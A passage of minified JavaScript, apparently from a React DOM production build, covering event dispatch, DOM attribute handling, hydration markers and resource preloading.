e,n=0;0===iH||((e=window.event)&&"popstate"===e.type?e===sv||(sv=e,0):(sv=null,1))||(n=iH);for(var t=ea(),r=null,l=iI;null!==l;){var a=l.next,o=iK(l,t);0===o?(l.next=null,null===r?iI=a:r.next=a,null===a&&(iU=r)):(r=l,(0!==n||0!=(3&o))&&(ij=!0)),l=a}0!==u3&&5!==u3||iB(n,!1),0!==iH&&(iH=0)}function iK(e,n){for(var t=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=-0x3c00001&e.pendingLanes;0<a;){var o=31-ey(a),u=1<<o,i=l[o];-1===i?(0==(u&t)||0!=(u&r))&&(l[o]=function(e,n){switch(e){case 1:case 2:case 4:case 8:case 64:return n+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return -1}}(u,n)):i<=n&&(e.expiredLanes|=u),a&=~u}if(n=uM,t=uR,t=ex(e,e===n?t:0,null!==e.cancelPendingCommit||-1!==e.timeoutHandle),r=e.callbackNode,0===t||e===n&&(2===uI||9===uI)||null!==e.cancelPendingCommit)return null!==r&&null!==r&&et(r),e.callbackNode=null,e.callbackPriority=0;if(0==(3&t)||eE(e,t)){if((n=t&-t)===e.callbackPriority)return n;switch(null!==r&&et(r),eD(t)){case 2:case 8:t=ei;break;case 32:default:t=es;break;case 0x10000000:t=ef}return t=en(t,r=iY.bind(null,e)),e.callbackPriority=n,e.callbackNode=t,n}return null!==r&&null!==r&&et(r),e.callbackPriority=2,e.callbackNode=null,2}function iY(e,n){if(0!==u3&&5!==u3)return e.callbackNode=null,e.callbackPriority=0,null;var t=e.callbackNode;if(iL(!0)&&e.callbackNode!==t)return null;var r=uR;return 0===(r=ex(e,e===uM?r:0,null!==e.cancelPendingCommit||-1!==e.timeoutHandle))?null:(io(e,r,n),iK(e,ea()),null!=e.callbackNode&&e.callbackNode===t?iY.bind(null,e):null)}function iX(e,n){if(iL())return null;io(e,n,!0)}function iG(){if(0===iH){var e=r6;iH=0!==e?e:ez()}return iH}function iZ(e){return null==e||"symbol"==typeof e||"boolean"==typeof e?null:"function"==typeof e?e:ny(""+e)}function iJ(e,n){var t=n.ownerDocument.createElement("input");return t.name=n.name,t.value=n.value,e.id&&t.setAttribute("form",e.id),n.parentNode.insertBefore(t,n),e=new FormData(e),t.parentNode.removeChild(t),e}for(var i0=0;i0<tZ.length;i0++){var i1=tZ[i0];tJ(i1.toLowerCase(),"on"+(i1[0].toUpperCase()+i1.slice(1)))}tJ(tQ,"onAnimationEnd"),tJ(tB,"onAnimationIteration"),tJ(tW,"onAnimationStart"),tJ("dblclick","onDoubleClick"),tJ("focusin","onFocus"),tJ("focusout","onBlur"),tJ(tq,"onTransitionRun"),tJ(tK,"onTransitionStart"),tJ(tY,"onTransitionCancel"),tJ(tX,"onTransitionEnd"),e0("onMouseEnter",["mouseout","mouseover"]),e0("onMouseLeave",["mouseout","mouseover"]),e0("onPointerEnter",["pointerout","pointerover"]),e0("onPointerLeave",["pointerout","pointerover"]),eJ("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),eJ("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),eJ("onBeforeInput",["compositionend","keypress","textInput","paste"]),eJ("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),eJ("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),eJ("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var i2="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),i3=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(i2));function i4(e,n){n=0!=(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var o=r.length-1;0<=o;o--){var u=r[o],i=u.instance,s=u.currentTarget;if(u=u.listener,i!==a&&l.isPropagationStopped())break e;a=u,l.currentTarget=s;try{a(l)}catch(e){t0(e)}l.currentTarget=null,a=i}else for(o=0;o<r.length;o++){if(i=(u=r[o]).instance,s=u.currentTarget,u=u.listener,i!==a&&l.isPropagationStopped())break e;a=u,l.currentTarget=s;try{a(l)}catch(e){t0(e)}l.currentTarget=null,a=i}}}}function i8(e,n){var t=n[e$];void 0===t&&(t=n[e$]=new Set);var r=e+"__bubble";t.has(r)||(i7(n,e,2,!1),t.add(r))}function i5(e,n,t){var r=0;n&&(r|=4),i7(t,e,r,n)}var i6="_reactListening"+Math.random().toString(36).slice(2);function i9(e){if(!e[i6]){e[i6]=!0,eG.forEach(function(n){"selectionchange"!==n&&(i3.has(n)||i5(n,!1,e),i5(n,!0,e))});var n=9===e.nodeType?e:e.ownerDocument;null===n||n[i6]||(n[i6]=!0,i5("selectionchange",!1,n))}}function i7(e,n,t,r){switch(cp(n)){case 2:var l=cu;break;case 8:l=ci;break;default:l=cs}t=l.bind(null,n,t,e),l=void 0,nN&&("touchstart"===n||"touchmove"===n||"wheel"===n)&&(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function se(e,n,t,r,l){var a=r;if(0==(1&n)&&0==(2&n)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var u=r.stateNode.containerInfo;if(u===l)break;if(4===o)for(o=r.return;null!==o;){var i=o.tag;if((3===i||4===i)&&o.stateNode.containerInfo===l)return;o=o.return}for(;null!==u;){if(null===(o=eW(u)))return;if(5===(i=o.tag)||6===i||26===i||27===i){r=a=o;continue e}u=u.parentNode}}r=r.return}nz(function(){var r=a,l=nk(t),o=[];e:{var u=tG.get(e);if(void 0!==u){var i=nQ,s=e;switch(e){case"keypress":if(0===nO(t))break e;case"keydown":case"keyup":i=n8;break;case"focusin":s="focus",i=nX;break;case"focusout":s="blur",i=nX;break;case"beforeblur":case"afterblur":i=nX;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":i=nK;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":i=nY;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":i=n6;break;case tQ:case tB:case tW:i=nG;break;case tX:i=n9;break;case"scroll":case"scrollend":i=nW;break;case"wheel":i=n7;break;case"copy":case"cut":case"paste":i=nZ;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":i=n5;break;case"toggle":case"beforetoggle":i=te}var f=0!=(4&n),d=!f&&("scroll"===e||"scrollend"===e),p=f?null!==u?u+"Capture":null:u;f=[];for(var m,h=r;null!==h;){var g=h;if(m=g.stateNode,5!==(g=g.tag)&&26!==g&&27!==g||null===m||null===p||null!=(g=nC(h,p))&&f.push(sn(h,g,m)),d)break;h=h.return}0<f.length&&(u=new i(u,s,null,t,l),o.push({event:u,listeners:f}))}}if(0==(7&n)){if((u="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e,!(u&&t!==nb&&(s=t.relatedTarget||t.fromElement)&&(eW(s)||s[eU])))&&(i||u)&&(u=l.window===l?l:(u=l.ownerDocument)?u.defaultView||u.parentWindow:window,i?(s=t.relatedTarget||t.toElement,i=r,null!==(s=s?eW(s):null)&&(d=c(s),f=s.tag,s!==d||5!==f&&27!==f&&6!==f)&&(s=null)):(i=null,s=r),i!==s)){if(f=nK,g="onMouseLeave",p="onMouseEnter",h="mouse",("pointerout"===e||"pointerover"===e)&&(f=n5,g="onPointerLeave",p="onPointerEnter",h="pointer"),d=null==i?u:eK(i),m=null==s?u:eK(s),(u=new f(g,h+"leave",i,t,l)).target=d,u.relatedTarget=m,g=null,eW(l)===r&&((f=new f(p,h+"enter",s,t,l)).target=m,f.relatedTarget=d,g=f),d=g,i&&s)n:{for(f=sr,p=i,h=s,m=0,g=p;g;g=f(g))m++;g=0;for(var y,v=h;v;v=f(v))g++;for(;0<m-g;)p=f(p),m--;for(;0<g-m;)h=f(h),g--;for(;m--;){if(p===h||null!==h&&p===h.alternate){f=p;break n}p=f(p),h=f(h)}f=null}else f=null;null!==i&&sl(o,u,i,f,!1),null!==s&&null!==d&&sl(o,d,s,f,!0)}e:{if("select"===(i=(u=r?eK(r):window).nodeName&&u.nodeName.toLowerCase())||"input"===i&&"file"===u.type)var b=ty;else if(tf(u))if(tv)b=tC;else{b=tE;var k=tx}else(i=u.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)?b=tz:r&&nm(r.elementType)&&(b=ty);if(b&&(b=b(e,r))){td(o,b,t,l);break e}k&&k(e,u,r),"focusout"===e&&r&&"number"===u.type&&null!=r.memoizedProps.value&&no(u,"number",u.value)}switch(k=r?eK(r):window,e){case"focusin":(tf(k)||"true"===k.contentEditable)&&(tO=k,tM=r,tA=null);break;case"focusout":tA=tM=tO=null;break;case"mousedown":tR=!0;break;case"contextmenu":case"mouseup":case"dragend":tR=!1,tI(o,t,l);break;case"selectionchange":if(tD)break;case"keydown":case"keyup":tI(o,t,l)}if(tt)n:{switch(e){case"compositionstart":var w="onCompositionStart";break n;case"compositionend":w="onCompositionEnd";break n;case"compositionupdate":w="onCompositionUpdate";break n}w=void 0}else ts?tu(e,t)&&(w="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(w="onCompositionStart");w&&(ta&&"ko"!==t.locale&&(ts||"onCompositionStart"!==w?"onCompositionEnd"===w&&ts&&(y=nD()):(n_="value"in(nT=l)?nT.value:nT.textContent,ts=!0)),0<(k=st(r,w)).length&&(w=new nJ(w,e,null,t,l),o.push({event:w,listeners:k}),y?w.data=y:null!==(y=ti(t))&&(w.data=y))),(y=tl?function(e,n){switch(e){case"compositionend":return ti(n);case"keypress":if(32!==n.which)return null;return to=!0," ";case"textInput":return" "===(e=n.data)&&to?null:e;default:return null}}(e,t):function(e,n){if(ts)return"compositionend"===e||!tt&&tu(e,n)?(e=nD(),nF=n_=nT=null,ts=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return ta&&"ko"!==n.locale?null:n.data}}(e,t))&&0<(w=st(r,"onBeforeInput")).length&&(k=new nJ("onBeforeInput","beforeinput",null,t,l),o.push({event:k,listeners:w}),k.data=y);var S=e;if("submit"===S&&r&&r.stateNode===l){var x=iZ((l[eI]||null).action),E=t.submitter;E&&null!==(S=(S=E[eI]||null)?iZ(S.formAction):E.getAttribute("formAction"))&&(x=S,E=null);var z=new nQ("action","action",null,t,l);o.push({event:z,listeners:[{instance:null,listener:function(){if(t.defaultPrevented){if(0!==iH){var e=E?iJ(l,E):new FormData(l);aZ(r,{pending:!0,data:e,method:l.method,action:x},null,e)}}else"function"==typeof x&&(z.preventDefault(),aZ(r,{pending:!0,data:e=E?iJ(l,E):new FormData(l),method:l.method,action:x},x,e))},currentTarget:l}]})}}i4(o,n)})}function sn(e,n,t){return{instance:e,listener:n,currentTarget:t}}function st(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;if(5!==(l=l.tag)&&26!==l&&27!==l||null===a||(null!=(l=nC(e,t))&&r.unshift(sn(e,l,a)),null!=(l=nC(e,n))&&r.push(sn(e,l,a))),3===e.tag)return r;e=e.return}return[]}function sr(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag&&27!==e.tag);return e||null}function sl(e,n,t,r,l){for(var a=n._reactName,o=[];null!==t&&t!==r;){var u=t,i=u.alternate,s=u.stateNode;if(u=u.tag,null!==i&&i===r)break;5!==u&&26!==u&&27!==u||null===s||(i=s,l?null!=(s=nC(t,a))&&o.unshift(sn(t,s,i)):l||null!=(s=nC(t,a))&&o.push(sn(t,s,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}var sa=/\r\n?/g,so=/\u0000|\uFFFD/g;function su(e){return("string"==typeof e?e:""+e).replace(sa,"\n").replace(so,"")}function si(e,n){return n=su(n),su(e)===n}function ss(e,n,t,r,l,a){switch(t){case"children":"string"==typeof r?"body"===n||"textarea"===n&&""===r||nc(e,r):("number"==typeof r||"bigint"==typeof r)&&"body"!==n&&nc(e,""+r);break;case"className":e8(e,"class",r);break;case"tabIndex":e8(e,"tabindex",r);break;case"dir":case"role":case"viewBox":case"width":case"height":e8(e,t,r);break;case"style":np(e,r,a);break;case"data":if("object"!==n){e8(e,"data",r);break}case"src":case"href":if(""===r&&("a"!==n||"href"!==t)||null==r||"function"==typeof r||"symbol"==typeof r||"boolean"==typeof r){e.removeAttribute(t);break}r=ny(""+r),e.setAttribute(t,r);break;case"action":case"formAction":if("function"==typeof r){e.setAttribute(t,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}if("function"==typeof a&&("formAction"===t?("input"!==n&&ss(e,n,"name",l.name,l,null),ss(e,n,"formEncType",l.formEncType,l,null),ss(e,n,"formMethod",l.formMethod,l,null),ss(e,n,"formTarget",l.formTarget,l,null)):(ss(e,n,"encType",l.encType,l,null),ss(e,n,"method",l.method,l,null),ss(e,n,"target",l.target,l,null))),null==r||"symbol"==typeof r||"boolean"==typeof r){e.removeAttribute(t);break}r=ny(""+r),e.setAttribute(t,r);break;case"onClick":null!=r&&(e.onclick=nv);break;case"onScroll":null!=r&&i8("scroll",e);break;case"onScrollEnd":null!=r&&i8("scrollend",e);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!=typeof r||!("__html"in r))throw Error(i(61));if(null!=(t=r.__html)){if(null!=l.children)throw Error(i(60));e.innerHTML=t}}break;case"multiple":e.multiple=r&&"function"!=typeof r&&"symbol"!=typeof r;break;case"muted":e.muted=r&&"function"!=typeof r&&"symbol"!=typeof r;break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":case"autoFocus":case"innerText":case"textContent":break;case"xlinkHref":if(null==r||"function"==typeof r||"boolean"==typeof r||"symbol"==typeof r){e.removeAttribute("xlink:href");break}t=ny(""+r),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":null!=r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(t,""+r):e.removeAttribute(t);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(t,""):e.removeAttribute(t);break;case"capture":case"download":!0===r?e.setAttribute(t,""):!1!==r&&null!=r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(t,r):e.removeAttribute(t);break;case"cols":case"rows":case"size":case"span":null!=r&&"function"!=typeof r&&"symbol"!=typeof r&&!isNaN(r)&&1<=r?e.setAttribute(t,r):e.removeAttribute(t);break;case"rowSpan":case"start":null==r||"function"==typeof r||"symbol"==typeof r||isNaN(r)?e.removeAttribute(t):e.setAttribute(t,r);break;case"popover":i8("beforetoggle",e),i8("toggle",e),e4(e,"popover",r);break;case"xlinkActuate":e5(e,"http://www.w3.org/1999/xlink","xlink:actuate",r);break;case"xlinkArcrole":e5(e,"http://www.w3.org/1999/xlink","xlink:arcrole",r);break;case"xlinkRole":e5(e,"http://www.w3.org/1999/xlink","xlink:role",r);break;case"xlinkShow":e5(e,"http://www.w3.org/1999/xlink","xlink:show",r);break;case"xlinkTitle":e5(e,"http://www.w3.org/1999/xlink","xlink:title",r);break;case"xlinkType":e5(e,"http://www.w3.org/1999/xlink","xlink:type",r);break;case"xmlBase":e5(e,"http://www.w3.org/XML/1998/namespace","xml:base",r);break;case"xmlLang":e5(e,"http://www.w3.org/XML/1998/namespace","xml:lang",r);break;case"xmlSpace":e5(e,"http://www.w3.org/XML/1998/namespace","xml:space",r);break;case"is":e4(e,"is",r);break;default:2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])||e4(e,t=nh.get(t)||t,r)}}function sc(e,n,t,r,l,a){switch(t){case"style":np(e,r,a);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!=typeof r||!("__html"in r))throw Error(i(61));if(null!=(t=r.__html)){if(null!=l.children)throw Error(i(60));e.innerHTML=t}}break;case"children":"string"==typeof r?nc(e,r):("number"==typeof r||"bigint"==typeof r)&&nc(e,""+r);break;case"onScroll":null!=r&&i8("scroll",e);break;case"onScrollEnd":null!=r&&i8("scrollend",e);break;case"onClick":null!=r&&(e.onclick=nv);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":case"innerText":case"textContent":break;default:if(!eZ.hasOwnProperty(t))e:{if("o"===t[0]&&"n"===t[1]&&(l=t.endsWith("Capture"),n=t.slice(2,l?t.length-7:void 0),"function"==typeof(a=null!=(a=e[eI]||null)?a[t]:null)&&e.removeEventListener(n,a,l),"function"==typeof r)){"function"!=typeof a&&null!==a&&(t in e?e[t]=null:e.hasAttribute(t)&&e.removeAttribute(t)),e.addEventListener(n,r,l);break e}t in e?e[t]=r:!0===r?e.setAttribute(t,""):e4(e,t,r)}}}function sf(e,n,t){switch(n){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":i8("error",e),i8("load",e);var r,l=!1,a=!1;for(r in t)if(t.hasOwnProperty(r)){var o=t[r];if(null!=o)switch(r){case"src":l=!0;break;case"srcSet":a=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(i(137,n));default:ss(e,n,r,o,t,null)}}a&&ss(e,n,"srcSet",t.srcSet,t,null),l&&ss(e,n,"src",t.src,t,null);return;case"input":i8("invalid",e);var u=r=o=a=null,s=null,c=null;for(l in t)if(t.hasOwnProperty(l)){var f=t[l];if(null!=f)switch(l){case"name":a=f;break;case"type":o=f;break;case"checked":s=f;break;case"defaultChecked":c=f;break;case"value":r=f;break;case"defaultValue":u=f;break;case"children":case"dangerouslySetInnerHTML":if(null!=f)throw Error(i(137,n));break;default:ss(e,n,l,f,t,null)}}na(e,r,u,s,c,o,a,!1);return;case"select":for(a in i8("invalid",e),l=o=r=null,t)if(t.hasOwnProperty(a)&&null!=(u=t[a]))switch(a){case"value":r=u;break;case"defaultValue":o=u;break;case"multiple":l=u;default:ss(e,n,a,u,t,null)}n=r,t=o,e.multiple=!!l,null!=n?nu(e,!!l,n,!1):null!=t&&nu(e,!!l,t,!0);return;case"textarea":for(o in i8("invalid",e),r=a=l=null,t)if(t.hasOwnProperty(o)&&null!=(u=t[o]))switch(o){case"value":l=u;break;case"defaultValue":a=u;break;case"children":r=u;break;case"dangerouslySetInnerHTML":if(null!=u)throw Error(i(91));break;default:ss(e,n,o,u,t,null)}ns(e,l,a,r);return;case"option":for(s in t)t.hasOwnProperty(s)&&null!=(l=t[s])&&("selected"===s?e.selected=l&&"function"!=typeof l&&"symbol"!=typeof l:ss(e,n,s,l,t,null));return;case"dialog":i8("beforetoggle",e),i8("toggle",e),i8("cancel",e),i8("close",e);break;case"iframe":case"object":i8("load",e);break;case"video":case"audio":for(l=0;l<i2.length;l++)i8(i2[l],e);break;case"image":i8("error",e),i8("load",e);break;case"details":i8("toggle",e);break;case"embed":case"source":case"link":i8("error",e),i8("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(c in t)if(t.hasOwnProperty(c)&&null!=(l=t[c]))switch(c){case"children":case"dangerouslySetInnerHTML":throw Error(i(137,n));default:ss(e,n,c,l,t,null)}return;default:if(nm(n)){for(f in t)t.hasOwnProperty(f)&&void 0!==(l=t[f])&&sc(e,n,f,l,t,void 0);return}}for(u in t)t.hasOwnProperty(u)&&null!=(l=t[u])&&ss(e,n,u,l,t,null)}var sd=null,sp=null;function sm(e){return 9===e.nodeType?e:e.ownerDocument}function sh(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function sg(e,n){if(0===e)switch(n){case"svg":return 1;case"math":return 2;default:return 0}return 1===e&&"foreignObject"===n?0:e}function sy(e,n){return"textarea"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"bigint"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var sv=null,sb="function"==typeof setTimeout?setTimeout:void 0,sk="function"==typeof clearTimeout?clearTimeout:void 0,sw="function"==typeof Promise?Promise:void 0,sS="function"==typeof queueMicrotask?queueMicrotask:void 0!==sw?function(e){return sw.resolve(null).then(e).catch(sx)}:sb;function sx(e){setTimeout(function(){throw e})}function sE(e){return"head"===e}function sz(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&8===l.nodeType)if("/$"===(t=l.data)||"/&"===t){if(0===r){e.removeChild(l),c_(n);return}r--}else if("$"===t||"$?"===t||"$~"===t||"$!"===t||"&"===t)r++;else if("html"===t)sA(e.ownerDocument.documentElement);else if("head"===t){sA(t=e.ownerDocument.head);for(var a=t.firstChild;a;){var o=a.nextSibling,u=a.nodeName;a[eQ]||"SCRIPT"===u||"STYLE"===u||"LINK"===u&&"stylesheet"===a.rel.toLowerCase()||t.removeChild(a),a=o}}else"body"===t&&sA(e.ownerDocument.body);t=l}while(t);c_(n)}function sC(e,n){var t=e;e=0;do{var r=t.nextSibling;if(1===t.nodeType?n?(t._stashedDisplay=t.style.display,t.style.display="none"):(t.style.display=t._stashedDisplay||"",""===t.getAttribute("style")&&t.removeAttribute("style")):3===t.nodeType&&(n?(t._stashedText=t.nodeValue,t.nodeValue=""):t.nodeValue=t._stashedText||""),r&&8===r.nodeType)if("/$"===(t=r.data))if(0===e)break;else e--;else"$"!==t&&"$?"!==t&&"$~"!==t&&"$!"!==t||e++;t=r}while(t)}function sP(e){var n=e.firstChild;for(n&&10===n.nodeType&&(n=n.nextSibling);n;){var t=n;switch(n=n.nextSibling,t.nodeName){case"HTML":case"HEAD":case"BODY":sP(t),eB(t);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if("stylesheet"===t.rel.toLowerCase())continue}e.removeChild(t)}}function sN(e,n){for(;8!==e.nodeType;)if(!n||null===(e=s_(e.nextSibling)))return null;return e}function sL(e){return"$?"===e.data||"$~"===e.data}function sT(e){return"$!"===e.data||"$?"===e.data&&"loading"!==e.ownerDocument.readyState}function s_(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break;if(8===n){if("$"===(n=e.data)||"$!"===n||"$?"===n||"$~"===n||"&"===n||"F!"===n||"F"===n)break;if("/$"===n||"/&"===n)return null}}return e}var sF=null;function sD(e){e=e.nextSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t||"/&"===t){if(0===n)return s_(e.nextSibling);n--}else"$"!==t&&"$!"!==t&&"$?"!==t&&"$~"!==t&&"&"!==t||n++}e=e.nextSibling}return null}function sO(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t||"$~"===t||"&"===t){if(0===n)return e;n--}else"/$"!==t&&"/&"!==t||n++}e=e.previousSibling}return null}function sM(e,n,t){switch(n=sm(t),e){case"html":if(!(e=n.documentElement))throw Error(i(452));return e;case"head":if(!(e=n.head))throw Error(i(453));return e;case"body":if(!(e=n.body))throw Error(i(454));return e;default:throw Error(i(451))}}function sA(e){for(var n=e.attributes;n.length;)e.removeAttributeNode(n[0]);eB(e)}var sR=new Map,sI=new Set;function sU(e){return"function"==typeof e.getRootNode?e.getRootNode():9===e.nodeType?e:e.ownerDocument}var s$=M.d;M.d={f:function(){var e=s$.f(),n=is();return e||n},r:function(e){var n=eq(e);null!==n&&5===n.tag&&"form"===n.type?a0(n):s$.r(e)},D:function(e){s$.D(e),sV("dns-prefetch",e,null)},C:function(e,n){s$.C(e,n),sV("preconnect",e,n)},L:function(e,n,t){if(s$.L(e,n,t),sj&&e&&n){var r='link[rel="preload"][as="'+nr(n)+'"]';"image"===n&&t&&t.imageSrcSet?(r+='[imagesrcset="'+nr(t.imageSrcSet)+'"]',"string"==typeof t.imageSizes&&(r+='[imagesizes="'+nr(t.imageSizes)+'"]')):r+='[href="'+nr(e)+'"]';var l=r;switch(n){case"style":l=sQ(e);break;case"script":l=sq(e)}sR.has(l)||(e=m({rel:"preload",href:"image"===n&&t&&t.imageSrcSet?void 0:e,as:n},t),sR.set(l,e),null!==sj.querySelector(r)||"style"===n&&sj.querySelector(sB(l))||"script"===n&&sj.querySelector(sK(l))||(sf(n=sj.createElement("link"),"link",e),eX(n),sj.head.appendChild(n)))}},m:function(e,n){if(s$.m(e,n),sj&&e){var t=n&&"string"==typeof n.as?n.as:"script",r='link[rel="modulepreload"][as="'+nr(t)+'"][href="'+nr(e)+'"]',l=r;switch(t){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":l=sq(e)}if(!sR.has(l)&&(e=m({rel:"modulepreload",href:e},n),sR.set(l,e),null===sj.querySelector(r))){switch(t){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(sj.querySelector(sK(l)))return}sf(t=sj.createElement("link"),"link",e),eX(t),sj.head.appendChild(t)}}},X:function(e,n){if(s$.X(e,n),sj&&e){var t=eY(sj).hoistableScripts,r=sq(e),l=t.get(r);l||((l=sj.querySelector(sK(r)))||(e=m({src:e,async:!0},n),(n=sR.get(r))&&sZ(e,n),eX(l=sj.createElement("script")),sf(l,"link",e),sj.head.appendChild(l)),l={type:"script",instance:l,count:1,state:null},t.set(r,l))}},S:function(e,n,t){if(s$.S(e,n,t),sj&&e){var r=eY(sj).hoistableStyles,l=sQ(e);n=n||"default";var a=r.get(l);if(!a){var o={loading:0,preload:null};if(a=sj.querySelector(sB(l)))o.loading=5;else{e=m({rel:"stylesheet",href:e,"data-precedence":n},t),(t=sR.get(l))&&sG(e,t);var u=a=sj.createElement("link");eX(u),sf(u,"link",e),u._p=new Promise(function(e,n){u.onload=e,u.onerror=n}),u.addEventListener("load",function(){o.loading|=1}),u.addEventListener("error",function(){o.loading|=2}),o.loading|=4,sX(a,n,sj)}a={type:"stylesheet",instance:a,count:1,state:o},r.set(l,a)}}},M:function(e,n){if(s$.M(e,n),sj&&e){var t=eY(sj).hoistableScripts,r=sq(e),l=t.get(r);l||((l=sj.querySelector(sK(r)))||(e=m({src:e,async:!0,type:"module"},n),(n=sR.get(r))&&sZ(e,n),eX(l=sj.createElement("script")),sf(l,"link",e),sj.head.appendChild(l)),l={type:"script",instance:l,count:1,state:null},t.set(r,l))}}};var sj="undefined"==typeof document?null:document;function sV(e,n,t){if(sj&&"string"==typeof n&&n){var r=nr(n);r='link[rel="'+e+'"][href="'+r+'"]',"string"==typeof t&&(r+='[crossorigin="'+t+'"]'),sI.has(r)||(sI.add(r),e={rel:e,crossOrigin:t,href:n},null===sj.querySelector(r)&&(sf(n=sj.createElement("link"),"link",e),eX(n),sj.head.appendChild(n)))}}function sH(e,n,t,r){var l=(l=Q.current)?sU(l):null;if(!l)throw Error(i(446));switch(e){case"meta":case"title":return null;case"style":return"string"==typeof t.precedence&&"string"==typeof t.href?(n=sQ(t.href),(r=(t=eY(l).hoistableStyles).get(n))||(r={type:"style",instance:null,count:0,state:null},t.set(n,r)),r):{type:"void",instance:null,count:0,state:null};case"link":if("stylesheet"===t.rel&&"string"==typeof t.href&&"string"==typeof t.precedence){e=sQ(t.href);var a,o,u,s,c=eY(l).hoistableStyles,f=c.get(e);if(f||(l=l.ownerDocument||l,f={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},c.set(e,f),(c=l.querySelector(sB(e)))&&!c._p&&(f.instance=c,f.state.loading=5),sR.has(e)||(t={rel:"preload",as:"style",href:t.href,crossOrigin:t.crossOrigin,integrity:t.integrity,media:t.media,hrefLang:t.hrefLang,referrerPolicy:t.referrerPolicy},sR.set(e,t),c||(a=l,o=e,u=t,s=f.state,a.querySelector('link[rel="preload"][as="style"]['+o+"]")?s.loading=1:(s.preload=o=a.createElement("link"),o.addEventListener("load",function(){return s.loading|=1}),o.addEventListener("error",function(){return s.loading|=2}),sf(o,"link",u),eX(o),a.head.appendChild(o))))),n&&null===r)throw Error(i(528,""));return f}if(n&&null!==r)throw Error(i(529,""));return null;case"script":return n=t.async,"string"==typeof(t=t.src)&&n&&"function"!=typeof n&&"symbol"!=typeof n?(n=sq(t),(r=(t=eY(l).hoistableScripts).get(n))||(r={type:"script",instance:null,count:0,state:null},t.set(n,r)),r):{type:"void",instance:null,count:0,state:null};default:throw Error(i(444,e))}}function sQ(e){return'href="'+nr(e)+'"'}function sB(e){return'link[rel="stylesheet"]['+e+"]"}function sW(e){return m({},e,{"data-precedence":e.precedence,precedence:null})}function sq(e){return'[src="'+nr(e)+'"]'}function sK(e){return"script[async]"+e}function sY(e,n,t){if(n.count++,null===n.instance)switch(n.type){case"style":var r=e.querySelector('style[data-href~="'+nr(t.href)+'"]');if(r)return 